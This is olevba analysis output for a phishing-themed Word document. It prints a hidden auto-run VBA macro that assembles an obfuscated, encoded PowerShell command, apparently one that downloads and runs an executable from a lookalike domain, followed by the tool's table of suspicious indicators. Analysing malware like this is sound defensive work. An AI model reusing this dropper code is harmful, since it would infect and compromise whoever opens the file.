 C:\Users\REM\Desktop\Extra Tools\oletools-master\oletools>python olevba.py C:\Users\REM\Desktop\IPhone-Winners.doc
olevba 0.60 on Python 2.7.18 - http://decalage.info/python/oletools
===============================================================================
FILE: C:\Users\REM\Desktop\IPhone-Winners.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO eviliphone.cls
in file: C:\Users\REM\Desktop\IPhone-Winners.doc - OLE stream: u'Macros/VBA/eviliphone'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub _
Document_open()
lllllllll1l
End Sub
VBA MACRO iphoneevil.bas
in file: C:\Users\REM\Desktop\IPhone-Winners.doc - OLE stream: u'Macros/VBA/iphoneevil'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function lllllllll1l()
Dim lllllllllll As String
Dim llllllllll1 As String
lllllllllll = Chr(97) & Chr(81) & Chr(66) & Chr(117) & Chr(65) & Chr(72) & Chr(89) & Chr(65) & Chr(98) & Chr(119) & Chr(66) & Chr(114) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(76) &
Chr(81) & Chr(66) & Chr(51) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(89) & Chr(103) & Chr(66) & Chr(121) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(99) & Chr(81) & Chr(66) & Chr(49)
& Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(99) & Chr(119) & Chr(66) & Chr(48) & Chr(65) & Chr(67) & Chr(65) & Chr(65) & Chr(76) & Chr(81) & _
Chr(66) & Chr(86) & Chr(65) & Chr(72) & Chr(73) & Chr(65) & Chr(97) & Chr(81) & Chr(65) & Chr(103) & Chr(65) & Chr(67) & Chr(99) & Chr(65) & Chr(97) & Chr(65) & Chr(66) & Chr(48) & Chr(65) &
Chr(72) & Chr(81) & Chr(65) & Chr(99) & Chr(65) & Chr(65) & Chr(54) & Chr(65) & Chr(67) & Chr(56) & Chr(65) & Chr(76) & Chr(119) & Chr(66) & Chr(104) & Chr(65) & Chr(72) & Chr(65) & Chr(65)
& Chr(99) & Chr(65) & Chr(66) & Chr(74) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(76) & Chr(103) & Chr(66) & Chr(106) & Chr(65) & Chr(71) & Chr(56) & Chr(65) & Chr(98) & Chr(81) & Chr(6
5) _
& Chr(118) & Chr(65) & Chr(69) & Chr(107) & Chr(65) & Chr(99) & Chr(65) & Chr(66) & Chr(111) & Chr(65) & Chr(71) & Chr(56) & Chr(65) & Chr(98) & Chr(103) & Chr(66) & Chr(108) & Chr(65) & Chr
(67) & Chr(52) & Chr(65) & Chr(90) & Chr(81) & Chr(66) & Chr(52) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(74) & Chr(119) & Chr(65) & Chr(103) & Chr(65) & Chr(67) & Chr(48) & Chr(65) &
hr(84) & Chr(119) & Chr(66) & Chr(49) & Chr(65) & Chr(72) & Chr(81) & Chr(65) & Chr(82) & Chr(103) & Chr(66) & Chr(112) & Chr(65) & Chr(71) & Chr(119) & Chr(65) & Chr(90) & Chr(81) & Chr(65)
& _
Chr(103) & Chr(65) & Chr(67) & Chr(99) & Chr(65) & Chr(81) & Chr(119) & Chr(65) & Chr(54) & Chr(65) & Chr(70) & Chr(119) & Chr(65) & Chr(86) & Chr(65) & Chr(66) & Chr(108) & Chr(65) & Chr(71
) & Chr(48) & Chr(65) & Chr(99) & Chr(65) & Chr(66) & Chr(99) & Chr(65) & Chr(69) & Chr(107) & Chr(65) & Chr(85) & Chr(65) & Chr(66) & Chr(111) & Chr(65) & Chr(71) & Chr(56) & Chr(65) & Chr(
98) & Chr(103) & Chr(66) & Chr(108) & Chr(65) & Chr(67) & Chr(52) & Chr(65) & Chr(90) & Chr(81) & Chr(66) & Chr(52) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(74) & Chr(119) & Chr(65) & _
Chr(103) & Chr(65) & Chr(67) & Chr(48) & Chr(65) & Chr(86) & Chr(81) & Chr(66) & Chr(122) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(82) & Chr(65) & Chr(66) & Chr(108) & Chr(65) & Chr(71)
& Chr(89) & Chr(65) & Chr(89) & Chr(81) & Chr(66) & Chr(49) & Chr(65) & Chr(71) & Chr(119) & Chr(65) & Chr(100) & Chr(65) & Chr(66) & Chr(68) & Chr(65) & Chr(72) & Chr(73) & Chr(65) & Chr(9
0) & Chr(81) & Chr(66) & Chr(107) & Chr(65) & Chr(71) & Chr(85) & Chr(65) & Chr(98) & Chr(103) & Chr(66) & Chr(48) & Chr(65) & Chr(71) & Chr(107) & Chr(65) & Chr(89) & Chr(81) & Chr(66) & Ch
r(115) _
& Chr(65) & Chr(72) & Chr(77) & Chr(65)
llllllllll1 = Chr(112) & Chr(111) & Chr(119) & Chr(101) & Chr(114) & Chr(115) & Chr(104) & Chr(101) & Chr(108) & Chr(108) & Chr(32) & Chr(45) & Chr(69) & Chr(110) & Chr(99) & Chr(111) &
Chr(100) & Chr(101) & Chr(100) & Chr(67) & Chr(111) & Chr(109) & Chr(109) & Chr(97) & Chr(110) & Chr(100) & lllllllllll
CreateObject(Chr(87) & Chr(83) & Chr(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116) & Chr(46) & Chr(83) & Chr(104) & Chr(101) & Chr(108) & Chr(108)).Run llllllllll1, 0, True
End Function
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Document_open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|Run |May run an executable file or a system |
| | |command |
|Suspicious|Chr |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
+----------+--------------------+---------------------------------------------+